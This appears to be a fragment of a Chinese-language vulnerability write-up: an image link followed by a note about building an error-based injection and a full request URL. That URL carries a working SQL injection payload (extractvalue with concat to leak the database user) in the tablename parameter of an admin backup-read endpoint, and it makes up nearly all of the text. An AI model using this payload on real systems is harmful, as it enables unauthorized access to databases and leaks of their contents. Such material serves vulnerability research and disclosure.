 构造报错注入/adminapi/system/backup/read?tablename=1'and (extractvalue(1,concat(0x7e,(select user()),0x7e)))--
